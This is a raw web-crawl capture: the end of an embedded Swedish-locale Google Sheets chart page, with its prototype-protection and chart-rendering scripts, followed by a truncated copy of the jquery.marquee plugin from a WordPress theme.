function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><meta name="referrer" content="strict-origin-when-cross-origin"><link href='/static/spreadsheets2/client/css/4130861110-v3-ritz_chart_css_ltr.css' type='text/css' rel='stylesheet' nonce="OsBwLLAhSLO81VV5DkPi2A"></head><body style="padding:0;margin:0"><div id="embed_chart" style='width:502;height:404;overflow:hidden;'></div><script nonce="1xDxT_mV-TMtzHUxmrmQ6w">var ritzspreadsheetconstants = {"localeName":"sv_SE","timeZoneConstants":{"GMT":{"names_ext":{"STD_GENERIC_LOCATION":"GMT+00:00","STD_LONG_NAME_GMT":"GMT+00:00"},"std_offset":0,"names":["GMT","Greenwichtid"],"id":"GMT","transitions":[]},"Europe/Paris":{"names_ext":{"DST_GENERIC_LOCATION":"Frankriketid","DST_LONG_NAME_GMT":"GMT+02:00","STD_GENERIC_LOCATION":"Frankriketid","STD_LONG_NAME_GMT":"GMT+01:00"},"std_offset":60,"names":["CET","centraleuropeisk normaltid","CEST","centraleuropeisk sommartid"],"id":"Europe/Paris","transitions":[54672,60,59039,0,63577,60,67777,0,72313,60,76681,0,81049,60,85417,0,89953,60,94153,0,98521,60,102889,0,107257,60,111625,0,115993,60,120361,0,124729,60,129265,0,133633,60,138001,0,142369,60,146737,0,151105,60,155473,0,159841,60,164209,0,168577,60,172945,0,177313,60,181849,0,186217,60,190585,0,194953,60,199321,0,203689,60,208057,0,212425,60,216793,0,221161,60,225529,0,230065,60,235105,0,238801,60,243841,0,247537,60,252577,0,256273,60,261481,0,265009,60,270217,0,273745,60,278953,0,282649,60,287689,0,291385,60,296425,0,300121,60,305329,0,308857,60,314065,0,317593,60,322801,0,326329,60,331537,0,335233,60,340273,0,343969,60,349009,0,352705,60,357913,0,361441,60,366649,0,370177,60,375385,0,379081,60,384121,0,387817,60,392857,0,396553,60,401593,0,405289,60,410497,0,414025,60,419233,0,422761,60,427969,0,431665,60,436705,0,440401,60,445441,0,449137,60,454345,0,457873,60,463081,0,466609,60,471817,0,475513,60,480553,0,484249,60,489289,0,492985,60,498025,0,501721,60,506929,0,510457,60,515665,0,519193,60,524401,0,528097,60,533137,0,536833,60,541873,0,545569,60,550777,0,554305,60,559513,0,563041,60,568249,0,571777,60,576985,0,580681,60,585721,0,589417,60,594457,0]}},"numberFormatSymbols":{"DECIMAL_SEP":",","PERMILL":"‰","MINUS_SIGN":"−","PERCENT_PATTERN":"#,##0 %","INFINITY":"∞","DEF_CURRENCY_CODE":"SEK","PLUS_SIGN":"+","CURRENCY_PATTERN":"#,##0.00 ¤","DECIMAL_PATTERN":"#,##0.###","SCIENTIFIC_PATTERN":"#E0","PERCENT":"%","EXP_SYMBOL":"×10^","GROUP_SEP":" ","NAN":"NaN","ZERO_DIGIT":"0"},"allowTerminalDateSeparator":true,"amPmEnglishAccepted":false,"currencyPrefix":false,"currencyTag":"\\ [$kr-41D]","datePostsAreSuffix":true,"dateTimeWithoutYearPattern":"MM-dd HH.mm","dateWithoutYearPattern":"MM-dd","dayPost":"","decimalSeparator":",","defaultDatePattern":"yyyy-MM-dd","defaultDateTimePattern":"yyyy-MM-dd HH.mm.ss","defaultTimePattern":"HH.mm.ss","defaultUiLanguage":"sv","exponentSeparator":"×10^","extraDateSeparator":"","firstDayOfWeek":1,"additionalFonts":[],"additionalFormats":[{"1":5,"2":"yy-MM-dd","3":1},{"1":5,"2":"MM-dd","3":1},{"1":6,"2":"HH.mm","3":1},{"1":7,"2":"MM-dd HH.mm","3":1}],"amPmStrings":["fm","em"],"amString":"fm","monthsFull":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthsShort":["jan.","feb.","mars","apr.","maj","juni","juli","aug.","sep.","okt.","nov.","dec."],"pmString":"em","timePrefix":"","timeSeparator":".","weekdaysFull":["söndag","måndag","tisdag","onsdag","torsdag","fredag","lördag"],"weekdaysShort":["sön","mån","tis","ons","tors","fre","lör"],"groupingSeparator":" ","hourPost":"","minimalDaysInFirstWeek":4,"minusSign":"−","minutePost":"","monthPost":"","negativeParens":false,"percent":"%","periodIsDateSeparator":true,"plusSign":"+","secondPost":"","shortDateFormatSuffix":"","yearPost":"","textInputCurrencySymbol":"kr"};</script><script nonce="1xDxT_mV-TMtzHUxmrmQ6w">var chartData = { };chartData['chart'] = null;function initCharts() {chartData['chart'] = {'chartId': 'chart', 'elementId': 'embed_chart', 'chartJson': '\x7b\x22view\x22:\x7b\x22columns\x22:\x5b0,1\x5d\x7d,\x22dataTable\x22:\x7b\x22parsedNumHeaders\x22:1,\x22rows\x22:\x5b\x7b\x22c\x22:\x5b\x7b\x22v\x22:\x22UPPLADDADE BILDER\x22\x7d,\x7b\x22v\x22:24761,\x22f\x22:\x2224761\x22\x7d\x5d\x7d\x5d,\x22cols\x22:\x5b\x7b\x22id\x22:\x22Col0\x22,\x22label\x22:\x22RUBRIK\x22,\x22type\x22:\x22string\x22\x7d,\x7b\x22pattern\x22:\x22General\x22,\x22id\x22:\x22Col1\x22,\x22label\x22:\x22UPLADDADE BILDER\x22,\x22type\x22:\x22number\x22\x7d\x5d\x7d,\x22chartType\x22:\x22ColumnChart\x22,\x22options\x22:\x7b\x22applyAggregateData\x22:0,\x22vAxes\x22:\x7b\x220\x22:\x7b\x22minorGridlines\x22:\x7b\x22color\x22:\x22#cccccc\x22,\x22count\x22:\x225\x22\x7d,\x22viewWindowMode\x22:\x22pretty\x22,\x22gridlines\x22:\x7b\x22color\x22:\x22#1e73be\x22,\x22count\x22:\x226\x22\x7d,\x22viewWindow\x22:\x7b\x22min\x22:0,\x22max\x22:25000\x7d\x7d\x7d,\x22legend\x22:\x22bottom\x22,\x22isStacked\x22:\x22absolute\x22,\x22is3D\x22:true,\x22titleTextStyle\x22:\x7b\x22fontName\x22:\x22Arial\x22,\x22color\x22:\x22#1e73be\x22\x7d,\x22hAxis\x22:\x7b\x22slantedText\x22:true,\x22textStyle\x22:\x7b\x22bold\x22:true,\x22colorSchemeIndex\x22:2,\x22italic\x22:false,\x22schemeFontIndex\x22:0\x7d,\x22slantedTextAngle\x22:0\x7d,\x22series\x22:\x7b\x220\x22:\x7b\x22dataLabelPlacement\x22:\x22center\x22,\x22color\x22:\x22#1e73be\x22,\x22dataLabel\x22:\x22value\x22,\x22hasAnnotations\x22:true,\x22annotations\x22:\x7b\x22textStyle\x22:\x7b\x22fontName\x22:\x22Arial black\x22,\x22bold\x22:true\x7d\x7d,\x22aggregateFunction\x22:\x22sum\x22\x7d\x7d,\x22useFirstColumnAsDomain\x22:true,\x22domainAxis\x22:\x7b\x22direction\x22:-1\x7d,\x22subtitleTextStyle\x22:\x7b\x22color\x22:\x22#1e73be\x22,\x22bold\x22:true,\x22alignment\x22:\x22start\x22,\x22schemeFontIndex\x22:0\x7d,\x22width\x22:502,\x22height\x22:404\x7d\x7d', 'serializedChartProperties': '\x5bnull,\x5b\x22961768360\x22\x5d,1,1,1,null,\x5b\x22\x7b\\\x22cols\\\x22:\x5b\x7b\\\x22id\\\x22:\\\x220\\\x22,\\\x22label\\\x22:\\\x22RUBRIK\\\x22,\\\x22type\\\x22:\\\x22string\\\x22\x7d,\x7b\\\x22id\\\x22:\\\x221\\\x22,\\\x22label\\\x22:\\\x22UPLADDADE BILDER\\\x22,\\\x22type\\\x22:\\\x22number\\\x22\x7d\x5d,\\\x22rows\\\x22:\x5b\x7b\\\x22c\\\x22:\x5b\x7b\\\x22v\\\x22:\\\x22UPPLADDADE BILDER\\\x22\x7d,\x7b\\\x22v\\\x22:24761.0,\\\x22f\\\x22:\\\x2224761\\\x22\x7d\x5d\x7d\x5d,\\\x22parsedNumHeaders\\\x22:1\x7d\x22,\x220.6\x22\x5d,0,null,\x5bnull,null,5,\x5bnull,\x5b\x5b\x5bnull,0\x5d\x5d\x5d\x5d,\x5b\x5b\x22\x22,\x5bnull,null,null,\x22Arial\x22,null,null,null,null,null,null,null,\x5b-14781506\x5d\x5d,null,\x5b\x5d\x5d,\x5b\x22\x22,\x5bnull,null,null,null,null,1,null,null,null,null,0,\x5b-14781506\x5d,null,null,0\x5d,null,\x5b\x5d\x5d,\x5bnull,null,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,0,\x5b\x5d,\x5b\x5d,null,\x5b\x5b\x5d,\x5b\x5b3,\x5bnull,null,null,-16777216\x5d\x5d,\x5b1,\x5b\x5d\x5d,\x5b2,\x5bnull,null,null,0\x5d\x5d\x5d,\x5b\x5d\x5d\x5d,\x5b1\x5d,\x5b\x5b\x5b\x5b\x22\x22,\x5b\x5d,null,\x5b\x5d\x5d,\x5bnull,null,null,null,null,1,0,null,null,null,null,\x5bnull,2\x5d,null,null,0\x5d,0,\x5bnull,null,null,null,\x5b\x5d\x5d,\x5bnull,null,null,null,\x5b\x5d\x5d,null,null,null,null,null,1,null,null,null,null,null,\x5bnull,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,\x5bnull,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,\x5b\x5d\x5d\x5d,\x5b\x5b\x5b\x22\x22,\x5b\x5d,null,\x5b\x5d\x5d,\x5b\x5d,null,\x5bnull,null,6,null,\x5b-14781506\x5d\x5d,\x5bnull,null,5,null,\x5b-3355444\x5d\x5d,null,1,0,25000,2,null,null,null,null,null,null,\x5b1,null,\x5bnull,null,null,null,null,\x5bnull,1\x5d\x5d\x5d,\x5b1,null,\x5bnull,null,null,null,null,\x5b-4737097\x5d\x5d\x5d,\x5b\x5d\x5d,\x5bnull,\x5b\x5d,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d\x5d,1,null,null,null,\x5b\x5b0,\x5bnull,null,null,null,\x5b1,null,\x5bnull,null,null,\x22Arial black\x22,null,1,null,null,null,null,null,\x5b\x5d\x5d,null,1,null,null,\x5b\x5d\x5d,null,null,\x5bnull,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,\x5b\x5b0,\x5bnull,\x5bnull,null,\x5b\x5d,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d\x5d\x5d,null,null,null,null,null,null,null,null,null,\x5b-14781506\x5d,null,null,null,null,null,null,null,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d\x5d,\x5b1,\x5bnull,null,null,null,\x5b1,null,\x5bnull,null,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,null,null,\x5b\x5d\x5d,0,\x5b0\x5d,\x5bnull,null,null,null,null,null,null,null,null,null,\x5b\x5d\x5d,null,null,\x5b\x5b0,\x5bnull,\x5bnull,null,\x5b-4737097\x5d,\x5b\x5bnull,null,null,null,null,\x5b\x5d\x5d,null,\x5b\x5d\x5d\x5d,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d\x5d\x5d,null,null,null,null,null,null,null,null,null,\x5b-4737097\x5d,null,null,null,null,null,null,null,\x5b\x5bnull,null,null,null,null,\x5b1303666438\x5d\x5d,null,\x5b\x5d\x5d\x5d\x5d\x5d,\x5bnull,null,\x5b\x5d\x5d,\x5b0,null,\x5b\x5d,null,null,null,null,\x5b\x5d\x5d,\x5b-14.48,14.48\x5d\x5d,\x5b2,null,\x5b\x5d,\x5b\x5d\x5d,\x5bnull,null,null,\x5b\x5d,\x5b\x5b0,\x5bnull,null,\x5b\x5d,\x5bnull,\x5b\x5d,null,\x5b\x5d\x5d\x5d\x5d,\x5b1,\x5bnull,null,\x5b\x5d,\x5bnull,\x5b\x5d,null,\x5b\x5d\x5d\x5d\x5d\x5d,null,\x5b\x5d\x5d,null,null,null,\x5bnull,null,\x5bnull,null,null,null,null,\x5b\x5d\x5d\x5d,null,\x5bnull,null,null,\x5b\x5b\x5d,\x5b\x5d,\x5b\x5d\x5d,\x5b\x5d\x5d,null,\x5bnull,null,null,\x5bnull,null,null,\x5b\x5d,\x5b\x5d\x5d\x5d\x5d,null,null,null,null,\x5b\x5b\x5b0,0\x5d,\x5b0,1\x5d\x5d\x5d\x5d', 'fallbackUri': '\/spreadsheets\/d\/1geMK_NqCfYEYGatXk7k6p8L4rON_wjoGWVSrrpQXmBM\/embed\/oimg?newCharts\x3dfalse\x26oid\x3d1614612854', 'chart': null, 'interactionState': ritz_tviz_charts.ChartsExportApi.newInteractionState()}; drawRitzChart( chartData['chart'], 'sv_SE','\x7b\x22enableHighPrecisionTrendLines\x22:true,\x22enableOverflowLegendHover\x22:false,\x22enableChartWebFonts\x22:false\x7d', 502.0 , 404.0 ,'\x5b6,\x22Arial\x22,\x5b\x5b1,\x5b2,0\x5d\x5d,\x5b2,\x5b2,16777215\x5d\x5d,\x5b3,\x5b2,4359668\x5d\x5d,\x5b4,\x5b2,15352629\x5d\x5d,\x5b5,\x5b2,16497668\x5d\x5d,\x5b6,\x5b2,3450963\x5d\x5d,\x5b7,\x5b2,16739585\x5d\x5d,\x5b8,\x5b2,4636102\x5d\x5d,\x5b9,\x5b2,1136076\x5d\x5d\x5d\x5d', true );}function drawRitzChart( chartState, spreadsheetLocale, serializedChartFlags, width, height, serializedWorkbookTheme, enableStandaloneCharts) {if (enableStandaloneCharts) {drawChartComponent(chartState, spreadsheetLocale, serializedChartFlags, width, height, serializedWorkbookTheme); return;}var canvas = document.createElement('canvas'); var chartElement = document.getElementById(chartState.elementId); width = width == 0 ? window.innerWidth : width; height = height == 0 ? window.innerHeight : height; canvas.width = width; canvas.height = height; canvas.id = 'chart_' + chartState.chartId; chartState.chart = ritz_tviz_charts.ChartsExportApi.buildAndLayoutChartFromGvizWrapper( canvas.getContext('2d'), chartState.chartJson, width, height, spreadsheetLocale, serializedChartFlags); if (chartState.chart && ritz_tviz_charts.ChartsExportApi.renderChart( canvas.getContext('2d'), chartState.chart, chartState.interactionState)) {canvas.addEventListener('click', function(e) {handleMouseEvent(e, canvas, chartState, serializedChartFlags, spreadsheetLocale);}); canvas.addEventListener('mousemove', function(e) {handleMouseEvent(e, canvas, chartState, serializedChartFlags, spreadsheetLocale);}); canvas.addEventListener('mouseleave', function(e) {handleMouseEvent(e, canvas, chartState, serializedChartFlags, spreadsheetLocale);}); chartElement.appendChild(canvas);} else {var img = document.createElement('img'); img.setAttribute('src', chartState.fallbackUri); img.setAttribute('width', width); img.setAttribute('height', height); img.id = 'chart_' + chartState.chartId; chartElement.appendChild(img);}chartState.tooltipRenderer = new docs.charts.Tooltip(new docs.zoom.Zoom(), chartElement);}function drawChartComponent(chartState, spreadsheetLocale, serializedChartFlags, width, height, serializedWorkbookTheme) {var chartElement = document.getElementById(chartState.elementId); width = width == 0 ? window.innerWidth : width; height = height == 0 ? window.innerHeight : height; chartState.chartComponent = new waffle.charts.export.RitzExportChartComponent( spreadsheetLocale, serializedChartFlags, new docs.zoom.Zoom()); chartState.chartComponent.render(chartElement); chartState.chartComponent.setSizeFromPrimitives(width, height); chartState.chartComponent.updateFromModel( ritz_tviz_charts.ChartsExportApi.createChartFromChartProperties( chartState.serializedChartProperties, serializedWorkbookTheme));}function layoutChart(chartState, canvas) {ritz_tviz_charts.ChartsExportApi.layoutChart( canvas.getContext('2d'), chartState.chart, chartState.interactionState, canvas.width, canvas.height);}function renderChart(chartState, canvas) {ritz_tviz_charts.ChartsExportApi.renderChart( canvas.getContext('2d'), chartState.chart, chartState.interactionState);}function handleMouseEvent(e, canvas, chartState, serializedChartFlags, spreadsheetLocale) {var x = e.clientX - canvas.getBoundingClientRect().left; var y = e.clientY - canvas.getBoundingClientRect().top; var oldState = chartState.interactionState; chartState.interactionState = (e.type == 'click') ? ritz_tviz_charts.ChartsExportApi.onClick(chartState.chart, oldState, x, y) : ritz_tviz_charts.ChartsExportApi.onMouseMove(chartState.chart, oldState, x, y); if(ritz_tviz_charts.ChartsExportApi.isLayoutNeeded( chartState.chart, oldState, chartState.interactionState)) {layoutChart(chartState, canvas);}renderChart(chartState, canvas); if (chartState.tooltipRenderer) {if (e.type == 'mouseleave') {chartState.tooltipRenderer.hide();} else {ritz_tviz_charts.ChartsExportApi.refreshTooltip( chartState.chart, chartState.tooltipRenderer, chartState.interactionState, serializedChartFlags, spreadsheetLocale);}}}function onChartsExportApiLoad() {initCharts();}window['__serializedchartmessages'] = {"p":{"MSG_NO_DATA_DISPLAY":0,"CALL_POINT_SERIES":1,"MSG_BOTTOM_HORIZONTAL_AXIS_TICK_MARKS":0,"CALL_COLUMN_MUST_BE_NUMERIC":1,"MSG_PIE_CHART":0,"CALL_POINT_SERIES_ITEM":2,"MSG_TREE_MAP_MULTIPLE_ROOTS":0,"MSG_HORIZONTAL_MAJOR_GRIDLINES":0,"CALL_CURVED_TREND_LINE":1,"CALL_PIE_SLICE":2,"CALL_ORG_CHART_EDGE":2,"MSG_TREE_MAP_CHART_CONTENT":0,"CALL_CANDLESTICK_SERIES_ITEM":2,"CALL_STEPPED_AREA_SERIES":1,"MSG_HISTOGRAM_INVALID_BUCKET_PERCENTILE":0,"CALL_LINEAR_TREND_LINE":1,"MSG_HISTOGRAM_INVALID_BUCKET_SIZE":0,"CALL_REQUIRES_MINIMUM_COLUMNS":2,"CALL_CHART_SUBTITLE":1,"MSG_SCORECARD_CHART_CONTENT":0,"CALL_ANNOTATION_SERIES_ITEM":2,"CALL_ANNOTATION_SERIES":1,"MSG_WATERFALL_CHART_NEGATIVE_UNLABELED":0,"CALL_TREE_MAP_MISSING_PARENT":1,"MSG_GAUGE_CHART_CONTENT":0,"CALL_GAUGE_SERIES_ITEM":1,"CALL_LINE_SERIES":1,"MSG_INTERNAL_CHART_ERROR":0,"MSG_TABLE_CHART_CONTENT":0,"MSG_VERTICAL_MAJOR_GRIDLINES":0,"MSG_ORG_CHART_CONTENT":0,"MSG_VERTICAL_TICK_LABELS":0,"MSG_PIE_CHART_CONTENT":0,"CALL_STEPPED_LINE_SERIES":1,"CALL_HISTOGRAM_COUNT_LABEL":1,"CALL_AREA_SERIES":1,"MSG_GEO_CHART_CONTENT":0,"MSG_LOADING_DISPLAY":0,"MSG_RIGHT_VERTICAL_AXIS_TICK_MARKS":0,"CALL_EMPHASIZED_PIE_SLICE":2,"CALL_BAR_SERIES_ITEM":2,"CALL_HORIZONTAL_AXIS_TITLE":1,"CALL_LEGEND_MORE_ENTRIES":1,"CALL_ORG_CHART_NODE":1,"MSG_WATERFALL_CHART_POSITIVE_UNLABELED":0,"CALL_ERROR_BARS":1,"CALL_LEGEND_ITEM":2,"MSG_LEFT_VERTICAL_AXIS_TICK_MARKS":0,"MSG_WATERFALL_CHART_TOTAL_UNLABELED":0,"CALL_WATERFALL_CHART_NEGATIVE_LABELED":1,"CALL_LEFT_VERTICAL_AXIS_TITLE":1,"CALL_COLUMN_MUST_BE_TEXT":1,"CALL_WATERFALL_CHART_POSITIVE_LABELED":1,"CALL_RIGHT_VERTICAL_AXIS_TITLE":1,"MSG_LEGEND":0,"MSG_GRID_CHART_CONTENT":0,"MSG_HISTOGRAM_COUNT":0,"CALL_TOTAL_DATA_LABEL_ITEM":1,"CALL_TREE_MAP_DUPLICATE_NODE":1,"CALL_ERROR_BAR_ITEM":2,"MSG_CHART_AREA":0,"CALL_CHART_TITLE":1,"CALL_PIE_SLICE_LABEL":1,"CALL_COLUMN_SERIES":1,"MSG_HORIZONTAL_TICK_LABELS":0,"CALL_BAR_SERIES":1,"MSG_LEGEND_MORE":0,"CALL_COLUMN_SERIES_ITEM":2,"CALL_CANDLESTICK_SERIES":1,"CALL_WATERFALL_CHART_TOTAL_LABELED":1},"m":{"MSG_NO_DATA_DISPLAY":"Add a series to start visualizing your data","CALL_POINT_SERIES":"Point series {0}","MSG_BOTTOM_HORIZONTAL_AXIS_TICK_MARKS":"Bottom horizontal axis tick marks","CALL_COLUMN_MUST_BE_NUMERIC":"Column {0} must be numeric.","MSG_PIE_CHART":"Pie chart","CALL_POINT_SERIES_ITEM":"Points series {0} item {1}","MSG_TREE_MAP_MULTIPLE_ROOTS":"Found two root nodes. Only one root node is allowed.","MSG_HORIZONTAL_MAJOR_GRIDLINES":"Horizontal major gridlines","CALL_CURVED_TREND_LINE":"Curved trendline for series {0}","CALL_PIE_SLICE":"Pie slice {0}, {1} percent.","CALL_ORG_CHART_EDGE":"Edge from parent {0} to child {1}.","MSG_TREE_MAP_CHART_CONTENT":"Treemap chart content","CALL_CANDLESTICK_SERIES_ITEM":"Candlestick series {0} item {1}","CALL_STEPPED_AREA_SERIES":"Stepped area series {0}","MSG_HISTOGRAM_INVALID_BUCKET_PERCENTILE":"Bucket percentile is invalid. It must be between zero and one hundred percent.","CALL_LINEAR_TREND_LINE":"Linear trendline for series {0}","MSG_HISTOGRAM_INVALID_BUCKET_SIZE":"Bucket size is invalid. It must be greater than zero.","CALL_REQUIRES_MINIMUM_COLUMNS":"Requires at least {0} column(s) but only {1} provided.","CALL_CHART_SUBTITLE":"Subtitle: {0}","MSG_SCORECARD_CHART_CONTENT":"Scorecard chart content","CALL_ANNOTATION_SERIES_ITEM":"Annotation for series {0} item {1}","CALL_ANNOTATION_SERIES":"Annotations for series {0}","MSG_WATERFALL_CHART_NEGATIVE_UNLABELED":"Negative","CALL_TREE_MAP_MISSING_PARENT":"Couldn\u0027t find parent row with label: {0}","MSG_GAUGE_CHART_CONTENT":"Gauge chart content","CALL_GAUGE_SERIES_ITEM":"Gauge series item {0}","CALL_LINE_SERIES":"Line series {0}","MSG_INTERNAL_CHART_ERROR":"An internal error has occurred while rendering the chart.","MSG_TABLE_CHART_CONTENT":"Table chart content","MSG_VERTICAL_MAJOR_GRIDLINES":"Vertical major gridlines","MSG_ORG_CHART_CONTENT":"Org chart content","MSG_VERTICAL_TICK_LABELS":"Vertical tick labels","MSG_PIE_CHART_CONTENT":"Pie chart content","CALL_STEPPED_LINE_SERIES":"Stepped line series {0}","CALL_HISTOGRAM_COUNT_LABEL":"{0} (count)","CALL_AREA_SERIES":"Area series {0}","MSG_GEO_CHART_CONTENT":"Geo chart content","MSG_LOADING_DISPLAY":"Loading…","MSG_RIGHT_VERTICAL_AXIS_TICK_MARKS":"Right vertical axis tick marks","CALL_EMPHASIZED_PIE_SLICE":"Emphasized pie slice {0}, {1} percent.","CALL_BAR_SERIES_ITEM":"Bar series {0} item {1}","CALL_HORIZONTAL_AXIS_TITLE":"Horizontal axis title: {0}","CALL_LEGEND_MORE_ENTRIES":"{0} more","CALL_ORG_CHART_NODE":"Node {0}","MSG_WATERFALL_CHART_POSITIVE_UNLABELED":"Positive","CALL_ERROR_BARS":"Error bars for series {0}","CALL_LEGEND_ITEM":"Legend entry {0}: {1}","MSG_LEFT_VERTICAL_AXIS_TICK_MARKS":"Left vertical axis tick marks","MSG_WATERFALL_CHART_TOTAL_UNLABELED":"Subtotal","CALL_WATERFALL_CHART_NEGATIVE_LABELED":"Negative ({0})","CALL_LEFT_VERTICAL_AXIS_TITLE":"Left vertical axis title: {0}","CALL_COLUMN_MUST_BE_TEXT":"Column {0} must be text.","CALL_WATERFALL_CHART_POSITIVE_LABELED":"Positive ({0})","CALL_RIGHT_VERTICAL_AXIS_TITLE":"Right vertical axis title: {0}","MSG_LEGEND":"Legend","MSG_GRID_CHART_CONTENT":"Grid chart content","MSG_HISTOGRAM_COUNT":"(count)","CALL_TOTAL_DATA_LABEL_ITEM":"Total data label item {0}.","CALL_TREE_MAP_DUPLICATE_NODE":"Found two entries with the same label: {0}","CALL_ERROR_BAR_ITEM":"Error bar for series {0} item {1}","MSG_CHART_AREA":"Chart area","CALL_CHART_TITLE":"Title: {0}","CALL_PIE_SLICE_LABEL":"Label for pie slice {0}","CALL_COLUMN_SERIES":"Column series {0}","MSG_HORIZONTAL_TICK_LABELS":"Horizontal tick labels","CALL_BAR_SERIES":"Bar series {0}","MSG_LEGEND_MORE":"Legend more","CALL_COLUMN_SERIES_ITEM":"Column series {0} item {1}","CALL_CANDLESTICK_SERIES":"Candlestick series {0}","CALL_WATERFALL_CHART_TOTAL_LABELED":"Subtotal ({0})"}};</script><script nonce="1xDxT_mV-TMtzHUxmrmQ6w">var CHARTS_EXPORT_URI = [];CHARTS_EXPORT_URI.push('\/static\/spreadsheets2\/client\/js\/4198605009-ChartsExportJ2cl_j2cl_core.js');
        if (window.addEventListener) {
          window.addEventListener('load',
            function() {
              window.tvizScriptLoader.load();
            }
          );
        }
        </script><script src='/static/spreadsheets2/client/js/3755735930-ChartsCombinedJ2clBootstrap_bootstrap_core.js' nonce="1xDxT_mV-TMtzHUxmrmQ6w"></script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.gbggraff.se/wp-content/themes/pubnews/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0
body_size: 14696
content:
(function(factory){"use strict";if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else if(typeof exports!=="undefined"){module.exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){$.fn.marquee=function(options){return this.each(function(){var o=$.extend({},$.fn.marquee.defaults,options),$this=$(this),$marqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState="animation-play-state",css3AnimationIsSupported=false,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,false)}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+":"+obj[p])}}tabjson.push();return"{"+tabjson.join(",")+"}"},_startAnimationWithDelay=function(){$this.timer=setTimeout(animate,o.delayBeforeStart)},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,"paused")}else{if($.fn.pause){$marqueeWrapper.pause()}}$this.data("runningStatus","paused");$this.trigger("paused")},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,"running")}else{if($.fn.resume){$marqueeWrapper.resume()}}$this.data("runningStatus","resumed");$this.trigger("resumed")},toggle:function(){methods[$this.data("runningStatus")==="resumed"?"pause":"resume"]()},destroy:function(){clearTimeout($this.timer);$this.find("*").addBack().off();$this.html($this.find(".js-marquee:first").html())}};if(typeof options==="string"){if($.isFunction(methods[options])){if(!$marqueeWrapper){$marqueeWrapper=$this.find(".js-marquee-wrapper")}if($this.data("css3AnimationIsSupported")===true){css3AnimationIsSupported=true}methods[options]()}return}var dataAttributes={},attr;$.each(o,function(key){attr=$this.attr("data-"+key);if(typeof attr!=="undefined"){switch(attr){case"true":attr=true;break;case"false":attr=false;break}o[key]=attr}});if(o.speed){o.duration=parseInt($this.width(),10)/o.speed*1e3}verticalDir=o.direction==="up"||o.direction==="down";o.gap=o.duplicated?parseInt(o.gap):0;$this.wrapInner('<div class="js-marquee"></div>');var $el=$this.find(".js-marquee").css({"margin-right":o.gap,float:"left"});if(o.duplicated){$el.clone(true).appendTo($this)}$this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');$marqueeWrapper=$this.find(".js-marquee-wrapper");if(verticalDir){var containerHeight=$this.height();$marqueeWrapper.removeAttr("style");$this.height(containerHeight);$this.find(".js-marquee").css({float:"none","margin-bottom":o.gap,"margin-right":0});if(o.duplicated){$this.find(".js-marquee:last").css({"margin-bottom":0})}var 